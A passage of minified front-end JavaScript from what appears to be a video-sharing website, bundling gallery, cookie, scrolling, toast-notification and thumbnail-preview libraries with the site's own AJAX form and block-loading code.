0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z\"/></svg></button>"},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},r.fancybox.defaults);var o=function(e){this.init(e)};r.extend(o.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(s){var t=this,e=s.group,n=0;t.instance=s,t.opts=e[s.currIndex].opts.thumbs,s.Thumbs=t,t.$button=s.$refs.toolbar.find("[data-fancybox-thumbs]");for(var r=0,l=e.length;r<l&&(e[r].thumb&&n++,!(1<n));r++);1<n&&t.opts?(t.$button.removeAttr("style").on("click",function(){t.toggle()}),t.isActive=!0):t.$button.hide()},create:function(){var e=this,n=e.instance,a=e.opts.parentEl,o=[],i;e.$grid||(e.$grid=r("<div class=\"fancybox-thumbs fancybox-thumbs-"+e.opts.axis+"\"></div>").appendTo(n.$refs.container.find(a).addBack().filter(a)),e.$grid.on("click","a",function(){n.jumpTo(r(this).attr("data-index"))})),e.$list||(e.$list=r("<div class=\"fancybox-thumbs__list\">").appendTo(e.$grid)),r.each(n.group,function(t,e){i=e.thumb,i||"image"!==e.type||(i=e.src),o.push("<a href=\"javascript:;\" tabindex=\"0\" data-index=\""+t+"\""+(i&&i.length?" style=\"background-image:url("+i+")\"":"class=\"fancybox-thumbs-missing\"")+"></a>")}),e.$list[0].innerHTML=o.join(""),"x"===e.opts.axis&&e.$list.width(parseInt(e.$grid.css("padding-right"),10)+n.group.length*e.$list.children().eq(0).outerWidth(!0))},focus:function(o){var t=this,a=t.$list,i=t.$grid,s,r;t.instance.current&&(s=a.children().removeClass("fancybox-thumbs-active").filter("[data-index=\""+t.instance.current.index+"\"]").addClass("fancybox-thumbs-active"),r=s.position(),"y"===t.opts.axis&&(0>r.top||r.top>a.height()-s.outerHeight())?a.stop().animate({scrollTop:a.scrollTop()+r.top},o):"x"===t.opts.axis&&(r.left<i.scrollLeft()||r.left>i.scrollLeft()+(i.width()-s.outerWidth()))&&a.parent().stop().animate({scrollLeft:r.left},o))},update:function(){var e=this;e.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),e.isVisible?(e.$grid||e.create(),e.instance.trigger("onThumbsShow"),e.focus(0)):e.$grid&&e.instance.trigger("onThumbsHide"),e.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),r(n).on({"onInit.fb":function(a,t){var e;t&&!t.Thumbs&&(e=new o(t),e.isActive&&!0===e.opts.autoStart&&e.show())},"beforeShow.fb":function(i,t,e,n){var o=t&&t.Thumbs;o&&o.isVisible&&o.focus(n?0:250)},"afterKeydown.fb":function(s,t,e,n,o){var a=t&&t.Thumbs;a&&a.isActive&&71===o&&(n.preventDefault(),a.toggle())},"beforeClose.fb":function(a,t){var e=t&&t.Thumbs;e&&e.isVisible&&!1!==e.opts.hideOnClose&&e.$grid.hide()}})}(document,jQuery),function(a,s){"use strict";function e(n){var a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return(n+"").replace(/[&<>"'`=\/]/g,function(e){return a[e]})}s.extend(!0,s.fancybox.defaults,{btnTpl:{share:"<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z\"/></svg></button>"},share:{url:function(n,t){return!n.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:"<div class=\"fancybox-share\"><h1>{{SHARE}}</h1><p><a class=\"fancybox-share__button fancybox-share__button--fb\" href=\"https://www.facebook.com/sharer/sharer.php?u={{url}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196\" /></svg><span>Facebook</span></a><a class=\"fancybox-share__button fancybox-share__button--tw\" href=\"https://twitter.com/intent/tweet?url={{url}}&text={{descr}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z\" /></svg><span>Twitter</span></a><a class=\"fancybox-share__button fancybox-share__button--pt\" href=\"https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z\" fill=\"#fff\"/></svg><span>Pinterest</span></a></p><p><input class=\"fancybox-share__input\" type=\"text\" value=\"{{url_raw}}\" onclick=\"select()\" /></p></div>"}}),s(a).on("click","[data-fancybox-share]",function(){var n=s.fancybox.getInstance(),a=n.current||null,i,r;a&&("function"===s.type(a.opts.share.url)&&(i=a.opts.share.url.apply(a,[n,a])),r=a.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===a.type?encodeURIComponent(a.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(i)).replace(/\{\{url_raw\}\}/g,e(i)).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):""),s.fancybox.open({src:n.translate(n,r),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(a,t){n.$refs.container.one("beforeClose.fb",function(){a.close(null,0)}),t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(l,t,s){"use strict";function r(){var t=l.location.hash.substr(1),e=t.split("-"),n=1<e.length&&/^\+?\d+$/.test(e[e.length-1])?parseInt(e.pop(-1),10)||1:1,o=e.join("-");return{hash:t,index:1>n?1:n,gallery:o}}function n(e){""!==e.gallery&&s("[data-fancybox='"+s.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function d(a){var t,o;return!!a&&(t=a.current?a.current.opts:a.opts,o=t.hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""),""!==o&&o)}s.escapeSelector||(s.escapeSelector=function(n){var t=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;return(n+"").replace(t,function(n,t){return t?"\0"===n?"\uFFFD":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n})}),s(function(){!1!==s.fancybox.defaults.hash&&(s(t).on({"onInit.fb":function(o,t){var e,i;!1!==t.group[t.currIndex].opts.hash&&(e=r(),i=d(t),i&&e.gallery&&i==e.gallery&&(t.currIndex=e.index-1))},"beforeShow.fb":function(e,n,o,a){var i;o&&!1!==o.opts.hash&&(i=d(n),i&&(n.currentHash=i+(1<n.group.length?"-"+(o.index+1):""),l.location.hash!=="#"+n.currentHash&&(a&&!n.origHash&&(n.origHash=l.location.hash),n.hashTimer&&clearTimeout(n.hashTimer),n.hashTimer=setTimeout(function(){"replaceState"in l.history?(l.history[a?"pushState":"replaceState"]({},t.title,l.location.pathname+l.location.search+"#"+n.currentHash),a&&(n.hasCreatedHistory=!0)):l.location.hash=n.currentHash,n.hashTimer=null},300))))},"beforeClose.fb":function(e,n,o){!1!==o.opts.hash&&(clearTimeout(n.hashTimer),n.currentHash&&n.hasCreatedHistory?l.history.back():n.currentHash&&("replaceState"in l.history?l.history.replaceState({},t.title,l.location.pathname+l.location.search+(n.origHash||"")):l.location.hash=n.origHash),n.currentHash=null)}}),s(l).on("hashchange.fb",function(){var a=r(),i=null;s.each(s(".fancybox-container").get().reverse(),function(e,t){var n=s(t).data("FancyBox");if(n&&n.currentHash)return i=n,!1}),i?i.currentHash===a.gallery+"-"+a.index||1===a.index&&i.currentHash==a.gallery||(i.currentHash=null,i.close()):""!==a.gallery&&n(a)}),setTimeout(function(){s.fancybox.getInstance()||n(r())},50))})}(window,document,jQuery),function(a,t){"use strict";var i=new Date().getTime();t(a).on({"onInit.fb":function(n,s){s.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var n=s.current,o=new Date().getTime();2>s.group.length||!1===n.opts.wheel||"auto"===n.opts.wheel&&"image"!==n.type||(e.preventDefault(),e.stopPropagation(),n.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,250>o-i||(i=o,s[0>(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)?"next":"previous"]())))})}})}(document,jQuery),!function(a){var e;if("function"==typeof define&&define.amd&&(define(a),e=!0),"object"==typeof exports&&(module.exports=a(),e=!0),!e){var i=window.Cookies,t=window.Cookies=a();t.noConflict=function(){return window.Cookies=i,t}}}(function(){function a(){for(var a=0,i={},n;a<arguments.length;a++)for(var s in n=arguments[a],n)i[s]=n[s];return i}function i(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(s){function o(){}function r(e,r,l){if("undefined"!=typeof document){"number"==typeof(l=a({path:"/"},o.defaults,l)).expires&&(l.expires=new Date(1*new Date+864e5*l.expires)),l.expires=l.expires?l.expires.toUTCString():"";try{var d=JSON.stringify(r);/^[\{\[]/.test(d)&&(r=d)}catch(t){}r=s.write?s.write(r,e):encodeURIComponent(r+"").replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(e+"").replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var p in l)l[p]&&(c+="; "+p,!0!==l[p]&&(c+="="+l[p].split(";")[0]));return document.cookie=e+"="+r+c}}function t(n,e){if("undefined"!=typeof document){for(var t={},o=document.cookie?document.cookie.split("; "):[],r=0;r<o.length;r++){var l=o[r].split("="),d=l.slice(1).join("=");e||"\""!==d.charAt(0)||(d=d.slice(1,-1));try{var p=i(l[0]);if(d=(s.read||s)(d,p)||i(d),e)try{d=JSON.parse(d)}catch(t){}if(t[p]=d,n===p)break}catch(t){}}return n?t[n]:t}}return o.set=r,o.get=function(n){return t(n,!1)},o.getJSON=function(n){return t(n,!0)},o.remove=function(e,n){r(e,"",a(n,{expires:-1}))},o.defaults={},o.withConverter=e,o}(function(){})});(function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)})(function(o){"use strict";function i(e){return!e.nodeName||-1!==o.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])}function t(e){return o.isFunction(e)||o.isPlainObject(e)?e:{top:e,left:e}}var s=o.scrollTo=function(e,t,n){return o(window).scrollTo(e,t,n)};return s.defaults={axis:"xy",duration:0,limit:!0},o.fn.scrollTo=function(n,l,p){"object"==typeof l&&(p=l,l=0),"function"==typeof p&&(p={onAfter:p}),"max"===n&&(n=9E9),p=o.extend({},s.defaults,p),l=l||p.duration;var y=p.queue&&1<p.axis.length;return y&&(l/=2),p.offset=t(p.offset),p.over=t(p.over),this.each(function(){function u(e){var t=o.extend({},p,{queue:!0,duration:l,complete:e&&function(){e.call(x,r,p)}});_.animate(w,t)}if(null!==n){var b=i(this),x=b?this.contentWindow||window:this,_=o(x),r=n,w={},C;switch(typeof r){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(r)){r=t(r);break}r=b?o(r):o(r,x);case"object":if(0===r.length)return;(r.is||r.style)&&(C=(r=o(r)).offset());}var T=o.isFunction(p.offset)&&p.offset(x,r)||p.offset;o.each(p.axis.split(""),function(e,t){var a="x"===t?"Left":"Top",o=a.toLowerCase(),i="scroll"+a,l=_[i](),c=s.max(x,t);C?(w[i]=C[o]+(b?0:l-_.offset()[o]),p.margin&&(w[i]-=parseInt(r.css("margin"+a),10)||0,w[i]-=parseInt(r.css("border"+a+"Width"),10)||0),w[i]+=T[o]||0,p.over[o]&&(w[i]+=r["x"===t?"width":"height"]()*p.over[o])):(a=r[o],w[i]=a.slice&&"%"===a.slice(-1)?parseFloat(a)/100*c:a),p.limit&&/^\d+$/.test(w[i])&&(w[i]=0>=w[i]?0:Math.min(w[i],c)),!e&&1<p.axis.length&&(l===w[i]?w={}:y&&(u(p.onAfterFirst),w={}))}),u(p.onAfter)}})},s.max=function(e,t){var n="x"===t?"Width":"Height",a="scroll"+n;if(!i(e))return e[a]-o(e)[n.toLowerCase()]();var n="client"+n,s=e.ownerDocument||e.document,r=s.documentElement,s=s.body;return Math.max(r[a],s[a])-Math.min(r[n],s[n])},o.Tween.propHooks.scrollLeft=o.Tween.propHooks.scrollTop={get:function(e){return o(e.elem)[e.prop]()},set:function(e){var t=this.get(e);if(e.options.interrupt&&e._last&&e._last!==t)return o(e.elem).stop();var n=Math.round(e.now);t!==n&&(o(e.elem)[e.prop](n),e._last=this.get(e))}},s}),!function(e,t){"object"==typeof module&&module.exports?module.exports=t():e.Toastify=t()}(this,function(){function r(e,t){return e&&"string"==typeof t&&!!(e.className&&-1<e.className.trim().split(/\s+/gi).indexOf(t))}var e=function(n){return new e.lib.init(n)},n={success:"<svg viewBox=\"0 0 426.667 426.667\" width=\"18\" height=\"18\"><path d=\"M213.333 0C95.518 0 0 95.514 0 213.333s95.518 213.333 213.333 213.333c117.828 0 213.333-95.514 213.333-213.333S331.157 0 213.333 0zm-39.134 322.918l-93.935-93.931 31.309-31.309 62.626 62.622 140.894-140.898 31.309 31.309-172.203 172.207z\" fill=\"#6ac259\"/></svg>",info:"<svg viewBox=\"0 0 23.625 23.625\" width=\"18\" height=\"18\"><path d=\"M11.812 0C5.289 0 0 5.289 0 11.812s5.289 11.813 11.812 11.813 11.813-5.29 11.813-11.813S18.335 0 11.812 0zm2.459 18.307c-.608.24-1.092.422-1.455.548a3.838 3.838 0 0 1-1.262.189c-.736 0-1.309-.18-1.717-.539s-.611-.814-.611-1.367c0-.215.015-.435.045-.659a8.23 8.23 0 0 1 .147-.759l.761-2.688c.067-.258.125-.503.171-.731.046-.23.068-.441.068-.633 0-.342-.071-.582-.212-.717-.143-.135-.412-.201-.813-.201-.196 0-.398.029-.605.09-.205.063-.383.12-.529.176l.201-.828c.498-.203.975-.377 1.43-.521a4.225 4.225 0 0 1 1.29-.218c.731 0 1.295.178 1.692.53.395.353.594.812.594 1.376 0 .117-.014.323-.041.617a4.129 4.129 0 0 1-.152.811l-.757 2.68a7.582 7.582 0 0 0-.167.736 3.892 3.892 0 0 0-.073.626c0 .356.079.599.239.728.158.129.435.194.827.194.185 0 .392-.033.626-.097.232-.064.4-.121.506-.17l-.203.827zm-.134-10.878a1.807 1.807 0 0 1-1.275.492c-.496 0-.924-.164-1.28-.492a1.57 1.57 0 0 1-.533-1.193c0-.465.18-.865.533-1.196a1.812 1.812 0 0 1 1.28-.497c.497 0 .923.165 1.275.497.353.331.53.731.53 1.196 0 .467-.177.865-.53 1.193z\" fill=\"#006DF0\"/></svg>",warn:"<svg viewBox=\"0 0 310.285 310.285\" width=\"18\" height=\"18\"><path d=\"M264.845 45.441C235.542 16.139 196.583 0 155.142 0 113.702 0 74.743 16.139 45.44 45.441 16.138 74.743 0 113.703 0 155.144c0 41.439 16.138 80.399 45.44 109.701 29.303 29.303 68.262 45.44 109.702 45.44s80.399-16.138 109.702-45.44c29.303-29.302 45.44-68.262 45.44-109.701.001-41.441-16.137-80.401-45.439-109.703zm-132.673 3.895a12.587 12.587 0 0 1 9.119-3.873h28.04c3.482 0 6.72 1.403 9.114 3.888 2.395 2.485 3.643 5.804 3.514 9.284l-4.634 104.895c-.263 7.102-6.26 12.933-13.368 12.933H146.33c-7.112 0-13.099-5.839-13.345-12.945L128.64 58.594c-.121-3.48 1.133-6.773 3.532-9.258zm23.306 219.444c-16.266 0-28.532-12.844-28.532-29.876 0-17.223 12.122-30.211 28.196-30.211 16.602 0 28.196 12.423 28.196 30.211.001 17.591-11.456 29.876-27.86 29.876z\" fill=\"#FFDA44\"/></svg>",error:"<svg viewBox=\"0 0 51.976 51.976\" width=\"18\" height=\"18\"><path d=\"M44.373 7.603c-10.137-10.137-26.632-10.138-36.77 0-10.138 10.138-10.137 26.632 0 36.77s26.632 10.138 36.77 0c10.137-10.138 10.137-26.633 0-36.77zm-8.132 28.638a2 2 0 0 1-2.828 0l-7.425-7.425-7.778 7.778a2 2 0 1 1-2.828-2.828l7.778-7.778-7.425-7.425a2 2 0 1 1 2.828-2.828l7.425 7.425 7.071-7.071a2 2 0 1 1 2.828 2.828l-7.071 7.071 7.425 7.425a2 2 0 0 1 0 2.828z\" fill=\"#D80027\"/></svg>"};return e.lib=e.prototype={toastify:"1.3.2",constructor:e,init:function(e){return e||(e={}),this.options={},this.options.text=e.text||"Data missing",this.options.type=e.type||"info",this.options.duration=e.duration||5e3,this.options.selector=e.selector,this.options.callback=e.callback||function(){},this.options.destination=e.destination,this.options.newWindow=e.newWindow||!1,this.options.close=e.close||!1,this.options.gravity=e.gravity||"bottom",this.options.position=e.position||"center",this.options.backgroundColor=e.backgroundColor,this.options.className=e.className||"",this},buildToast:function(){if(!this.options)throw"Toastify is not initialized";var e=document.createElement("div");if(e.className="toast on "+this.options.className,e.className+=" toast-"+this.options.gravity,e.className+=" toast-"+this.options.position,e.className+=" toast-"+this.options.type,this.options.backgroundColor&&(e.style.background=this.options.backgroundColor),e.innerHTML=n[this.options.type]+this.options.text,!0===this.options.close){var t=document.createElement("span");t.innerHTML="&#10006;",t.className="toast-close",t.addEventListener("click",function(e){e.stopPropagation(),this.removeElement(e.target.parentElement),window.clearTimeout(e.target.parentElement.timeOutValue)}.bind(this));var a=0<window.innerWidth?window.innerWidth:screen.width;!0===this.options.positionLeft&&360<a?e.insertAdjacentElement("afterbegin",t):e.appendChild(t)}return void 0!==this.options.destination&&e.addEventListener("click",function(e){e.stopPropagation(),!0===this.options.newWindow?window.open(this.options.destination,"_blank"):window.location=this.options.destination}.bind(this)),e},showToast:function(){var n=this.buildToast(),a;if(!(a=void 0===this.options.selector?document.body:document.getElementById(this.options.selector)))throw"Root element is not defined";return a.insertBefore(n,a.firstChild),e.reposition(),n.timeOutValue=window.setTimeout(function(){this.removeElement(n)}.bind(this),this.options.duration),this},removeElement:function(n){n.className=n.className.replace(" on",""),window.setTimeout(function(){n.parentNode.removeChild(n),this.options.callback.call(n),e.reposition()}.bind(this),400)}},e.reposition=function(){for(var s={top:15,bottom:15},o={top:15,bottom:15},i={top:15,bottom:15},n=document.getElementsByClassName("toast"),e=0,d;e<n.length;e++){d=!0===r(n[e],"toast-top")?"toast-top":"toast-bottom";var c=n[e].offsetHeight;d=d.substr(6,d.length-1),360>=(0<window.innerWidth?window.innerWidth:screen.width)?(n[e].style[d]=i[d]+"px",i[d]+=c+15):!0===r(n[e],"toast-left")?(n[e].style[d]=s[d]+"px",s[d]+=c+15):(n[e].style[d]=o[d]+"px",o[d]+=c+15)}return this},e.lib.init.prototype=e.lib,e}),function(a){function d(){if(t){var n=o[t];n&&n.thumb&&n.thumbInitial&&(n.thumb.src=n.thumbInitial)}t=null,m=null}function e(n,e,i){if(d(),n){var s=n.src;if(0==s.indexOf("data:image"))return;if(0<s.lastIndexOf("/"))var a=s.substring(0,s.lastIndexOf("/")+1);var r=n.id;r||(r="rid_"+new Date().getTime(),n.id=r);var p=1;0<=n.src.indexOf(""+a+p+".jpg")&&(p=2),o[r]={thumb:n,thumbInitial:s,prefix:a,count:e,ext:".jpg",idx:p-1},o[r].thumb&&(m=new Date().getTime(),t=r,g(r,m,i))}}function g(n,e,i){var s=o[n];if(s){var r=s.thumb,a=s.prefix,u=s.count,l=s.ext,c=s.idx;c=c==u?1:c+1,s.idx=c;var f=a+c+(l?l:".jpg"),p=new Image;p.onload=function(){n==t&&e==m&&(0==p.width&&g(n,e,i),r.src=f,setTimeout(function(){g(n,e,i)},1e3*i))},p.onerror=function(){n==t&&e==m&&g(n,e,i)},p.src=f,o[n]=s}}var o={},t=null,m=null;a.fn.thumbs=function(n){return this.each(function(){var t=a(this),i=parseInt(t.attr("data-cnt"));i&&1<i&&(t.mouseover(function(){e(this,i,n||.8)}),t.mouseout(function(){d()}))}),this}}(jQuery),!function(t){function n(){a&&(t(a.parentNode).removeClass("preview-loading"),t(a).remove()),o&&clearTimeout(o),a=null,o=null}var a=null,o=null;t(document).mousemove(function(o){if(a){var i=t(a).offset(),e=o.pageX,s=o.pageY;(e<i.left||e>i.left+t(a).width()||s<i.top||s>i.top+t(a).height())&&n()}}),t(window).on("blur",function(){n()}),t.fn.videopreview=function(){return this.each(function(){var i=this,e=t(this).attr("data-preview");e&&t(this).mouseover(function(){n(),o=setTimeout(function(){t(i.parentNode).addClass("preview-loading")},100),a=document.createElement("VIDEO"),t(a).css({position:"absolute",left:"0",top:"0",visibility:"hidden"}),t(a).on("error",function(){n()}),t(a).on("loadeddata",function(){o&&clearTimeout(o),t(a.parentNode).removeClass("preview-loading"),t(a).css({visibility:"visible"})}),a.controls=!1,a.autoplay=!0,a.muted=!0,a.loop=!0,a.src=e,i.parentNode.appendChild(a)})}),this}}(jQuery);$(document).ready(function(){String.prototype.trim=function(){return this.replace(/^\s+/,"").replace(/\s+$/,"")},"ontouchstart"in document||$("body").addClass("no-touch"),$.fn.exists=function(){return 0<this.length},function(){for(var e={},t=window.pageContext,n={effect:"fadeIn",placeholder:"[data-uri]",threshold:200},a={list_videos_my_favourite_videos:1,list_videos_my_uploaded_videos:1,list_albums_my_favourite_albums:1,list_albums_my_created_albums:1,list_playlists_my_created_playlists:1,list_dvds_my_created_channels:1,list_videos_my_channel_videos:1,list_members_subscriptions_my_subscriptions:1,list_videos_videos_from_my_subscriptions:1,list_albums_albums_from_my_subscriptions:1,list_videos_my_purchased_videos:1,list_albums_my_purchased_albums:1,list_members_my_conversations:1,list_members_my_friends:1,list_messages_my_conversation_messages:1},o=/iphone|ipad|Android|webOS|iPod|BlackBerry|Windows Phone/gi.test(navigator.appVersion),s=function(e,n){if(t&&t[n])for(var a in t[n])t[n].hasOwnProperty(a)&&(e[a]=t[n][a]);return e},r=function(e,t){if("undefined"==typeof t&&(t=400),e.exists()){var n=$(document).scrollTop(),a=n+$(window).height(),o=e.offset().top;if(o>n&&o<a)return}$.scrollTo(e,t,{offset:-100})},l=function(e){var t={};if(e)for(var n=e.split(";"),a=0,o;a<n.length;a++)if(o=n[a].split(":"),2==o.length)for(var s=o[0].split("+"),r=0;r<s.length;r++)t[s[r]]=decodeURIComponent(o[1]).replace(/[+]/g," ");return t},d=function(t,n,a,o){var i=a.url?a.url:window.location.href;0<i.indexOf("#")&&(i=i.substring(0,i.indexOf("#"))),$.ajax({url:i+(0<=i.indexOf("?")?"&":"?")+"mode=async&function=get_block&block_id="+t+(o?"&"+$.param(o):""),type:"GET",cache:!1,beforeSend:function(){$(n).block({message:null}),$(n).prop("disabled",!0),a.beforeSend&&a.beforeSend(n)},complete:function(){$(n).unblock(),$(n).prop("disabled",!1),a.complete&&a.complete(n)},success:function(i){e[t]=o,a.success&&a.success(n,i)},error:function(){a.error&&a.error(n)}})},c=function(e,t,n){var a=window.location.href;0<a.indexOf("#")&&(a=a.substring(0,a.indexOf("#"))),$.ajax({url:a+(0<=a.indexOf("?")?"&":"?")+"mode=async&format=json&"+$.param(t),type:"GET",beforeSend:function(){$(e).block({message:null}),$(e).prop("disabled",!0)},complete:function(){$(e).unblock(),$(e).prop("disabled",!1)},success:function(e){"object"!=typeof e&&(e=JSON.parse(e)),e&&n&&n(e)}})},p=function(e,n){var a=function(e,t){var n=e.parents(".modal-dialog");n.exists()&&(e=n),t?(e.block({message:null}),e.prop("disabled",!0)):(e.unblock(),e.prop("disabled",!1))},o="Unexpected server response received. Please contact support.";t&&t.server_error&&(o=t.server_error),e.ajaxForm({data:{format:"json",mode:"async"},beforeSerialize:function(){var t=e.find("[data-form-populate-from]");t.each(function(){var t=$(this).attr("data-form-populate-from");if(t){var n=e.find("[name=\""+t+"\"]");n.exists()&&$(this).val(n.val())}}),n&&n.beforeSerialize&&n.beforeSerialize(e)},beforeSubmit:function(t){var o=e.attr("data-confirm")||"";if(o&&!confirm(o))return!1;var i=!0;return n&&n.beforeSubmit&&(i=n.beforeSubmit(e,t)),a(e,i),i},uploadProgress:function(t,a,o,i){n&&n.uploadProgress&&n.uploadProgress(e,i)},success:function(t,s,l){if(!(0<=l.getResponseHeader("Content-Type").indexOf("application/json")))0<=l.getResponseHeader("Content-Type").indexOf("text/html")?n&&n.success?n.success(e,t):"message"==$(t).attr("data-fancybox")||$(t).find("[data-fancybox=\"message\"]").exists()?$.fancybox($(t),{topRatio:.3,beforeClose:function(){var e=this.inner.find("[data-fancybox-redirect-to]");return e.exists()?window.location=e.attr("data-fancybox-redirect-to"):window.location.reload(),!0}}):e.empty().append(t):(e.find(".alert-danger").html(o).fadeIn(),r(e,0),n&&n.error&&n.error(e));else if("object"!=typeof t&&(t=JSON.parse(t)),"failure"==t.status){for(var d="",c=0;c<t.errors.length;c++){var p=t.errors[c],u=p.field,g=p.code;if(u){var f=e.find("[name=\""+u+"\"]");if(f.exists()||(f=e.find("[data-name=\""+u+"\"] [type=\"text\"]")),f.exists()||(f=e.find("[data-name=\""+u+"\"] select")),f.exists()){f.parents(".form-group").addClass("error"),f.parents(".file-control").find("[type=\"text\"]").addClass("error");var m=f.parent().find("label").text();m&&(d+=m),0==c&&f.focus()}else d+=u}if(d+=p.message+"<br>",e.find(".alert-danger").html(d).fadeIn(),"code"==u&&"required"!=g){var h=e.find(".captcha-control img");h.exists()&&(h.attr("src",h.attr("src").replace(/rand=\d+/,"rand="+new Date().getTime())),e.find(".captcha-control .textfield").val(""))}}"object"==typeof grecaptcha&&grecaptcha.reset(),n&&n.error&&n.error(e),r(e,0)}else if("success"!=t.status)e.find(".alert-danger").html(o).fadeIn(),r(e,0),n&&n.error&&n.error(e);else if(n&&n.success)n.success(e,t.data);else if(t.redirect)window.location=t.redirect;else{var b=$("[data-reload-to]");b.exists()?window.location=b.attr("data-reload-to"):window.location.reload()}a(e,!1)},error:function(){e.find(".alert-danger").html(o).fadeIn(),r(e,0),n&&n.error&&n.error(e),a(e,!1)},complete:function(){n&&n.complete&&n.complete(e)}}),e.find("input, select, textarea").each(function(){var e=$(this),t=function(){e.parents(".form-group").removeClass("error"),e.parents(".file-control").find("[type=\"text\"]").removeClass("error")};e.change(t),("textarea"==e.get(0).tagName.toLowerCase()||"text"==e.get(0).type||"password"==e.get(0).type)&&e.keypress(t)}),e.find(".file-control [type=\"file\"]").change(function(){var e=$(this),t=e.val();0<=t.lastIndexOf("/")&&(t=t.substring(t.lastIndexOf("/")+1)),0<=t.lastIndexOf("\\")&&(t=t.substring(t.lastIndexOf("\\")+1));var n=e.prop("files");if(n&&1<n.length){t="";for(var a=0;a<n.length;a++){if(t&&(t+=", "),3<=a){t+="...";break}t+=n[a].name}}var o=e.parents(".file-control");if(e.attr("multiple")&&(!n||1==n.length)){var s=o.clone(!0,!0);s.wrap("<form>").parent("form").trigger("reset"),s.unwrap(),o.parent().append(s)}o.find("[type=\"text\"]").val(o.find(".button").html().trim()+" "+t)}),e.find(".list-selector").each(function(){var t=$(this);t.find("[type=\"text\"]").focus(function(){var e=$(this),n=t.attr("data-selector"),a=t.attr("data-name"),o=(t.attr("data-selected")||"").split(",");t.find(".list-selector-popup").exists()?(t.find(".list-selector-popup").show(),t.find("[name=\"filter\"]").focus()):n&&a&&$.ajax({url:n,type:"GET",beforeSend:function(){e.block({message:null}),e.css({cursor:"wait"}),e.prop("disabled",!0)},complete:function(){e.unblock(),e.css({cursor:"text"}),e.prop("disabled",!1)},success:function(n){for(var s=[],r=[],l="",d=$("<div class=\"list-selector-popup\">"+n+"</div>"),c=d.find("[name=\"filter\"]"),p=0,u;p<o.length;p++)if(u=o[p].trim(),u){var g=d.find("input[type=\"checkbox\"][value=\""+u+"\"],input[type=\"radio\"][value=\""+u+"\"]"),f=d.find("label[for=\""+g.attr("id")+"\"]");g.prop("checked",!0),s.push(u),r.push(f.html())}t.append(d),d.find("input[type=\"checkbox\"]").click(function(){var n=$(this),o=0,l=d.find("label[for=\""+n.attr("id")+"\"]");if(l.html()){var c=n.prop("value");if(n.prop("checked"))s.push(c),r.push(l.html()),t.append($("<input type=\"hidden\" name=\""+a+"[]\" value=\""+c+"\"/>"));else{for(o=0;o<s.length;o++)if(s[o]==c){s.splice(o,1),r.splice(o,1);break}t.find("input[type=\"hidden\"][value=\""+c+"\"]").remove()}var p="";for(o=0;o<r.length;o++)""!=p&&(p+=", "),p+=r[o];e.prop("value",p),e.change()}}).focus(function(){c.focus()}),d.find("input[type=\"radio\"]").change(function(){var n=$(this),o=d.find("label[for=\""+n.attr("id")+"\"]");if(o.html()){var 